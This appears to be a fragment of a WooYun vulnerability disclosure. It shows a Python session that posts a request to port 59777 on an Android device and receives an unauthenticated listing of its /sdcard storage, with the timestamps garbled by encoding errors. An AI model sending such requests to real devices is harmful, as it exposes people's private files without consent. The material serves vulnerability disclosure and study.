 >>> url = 'http://192.168.8.172:59777/sdcard/'
>>> r = requests.post(url, data=json.dumps(payload), headers=headers)
>>> print r.text
[
{"name":"zyh", "time":"01-15-2015 09:40:44 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Music", "time":"08-12-1970 10:58:21 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Podcasts", "time":"08-12-1970 10:58:21 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Ringtones", "time":"08-12-1970 10:58:28 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Alarms", "time":"08-12-1970 10:58:21 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Notifications", "time":"08-12-1970 10:58:21 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Pictures", "time":"07-09-2015 09:38:48 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Movies", "time":"08-12-1970 10:58:21 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Download", "time":"11-23-2015 05:11:26 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"DCIM", "time":"04-25-2015 10:52:09 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"Android", "time":"07-27-2015 01:50:52 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"TWRP", "time":"08-12-1970 11:05:39 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"kali-nh", "time":"08-12-1970 11:14:30 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"htdocs", "time":"02-07-2015 08:01:56 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"files", "time":"02-07-2015 08:01:56 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"toolbox-stericson", "time":"12-06-2014 08:57:15 ä¸ å ", "type":"file", "size":"75.54 KB (77,352 å è )", },
{"name":"busybox-stericson", "time":"12-06-2014 08:57:15 ä¸ å ", "type":"file", "size":"795.52 KB (814,612 å è )", },
{"name":"SXH", "time":"07-27-2015 11:36:54 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"appmanager", "time":"12-06-2014 10:01:24 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"codoonsports", "time":"12-06-2014 10:04:02 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"crash", "time":"07-15-2015 09:59:55 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"amap", "time":"03-05-2015 04:52:21 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":".UTSystemConfig", "time":"12-06-2014 10:05:20 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":".DataStorage", "time":"11-26-2015 11:17:58 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":".stickersdk", "time":"12-07-2014 07:38:44 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"qqhealth", "time":"01-14-2015 11:28:56 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"pingan3.pcap", "time":"01-14-2015 12:02:57 ä¸ å ", "type":"file", "size":"5.92 MB (6,205,440 å è )", },
{"name":"system", "time":"01-14-2015 05:18:35 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":".tapcontext", "time":"12-15-2014 03:10:06 ä¸ å ", "type":"file", "size":"18.00 å è (18 å è )", },
{"name":"z_images", "time":"07-09-2015 11:09:51 ä¸ å ", "type":"folder", "size":"24.00 KB (24,576 å è )", },
{"name":"ZANTI2_CAPTURES", "time":"12-15-2014 05:17:38 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"aquery", "time":"12-15-2014 05:18:58 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
{"name":"dsploit-sniff-1418719150237.pcap", "time":"12-16-2014 04:39:11 ä¸ å ", "type":"file", "size":"0.00 å è (0 å è )", },
{"name":".profig.os", "time":"12-20-2014 10:06:01 ä¸ å ", "type":"file", "size":"36.00 å è (36 å è )", },
{"name":"airchina", "time":"11-25-2015 11:36:19 ä¸ å ", "type":"folder", "size":"4.00 KB (4,096 å è )", },
www.wooyun.org